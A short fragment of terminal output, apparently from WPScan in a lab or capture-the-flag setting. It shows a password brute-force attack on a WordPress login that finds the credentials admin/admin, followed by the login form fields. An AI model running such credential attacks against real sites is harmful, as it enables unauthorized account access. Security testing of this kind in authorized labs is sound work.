 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <===============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / admin
Trying admin / alcala Time: 00:03:11 < > (19820 / 14364212) 0.13% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: admin
Username or Email Address
admin
Password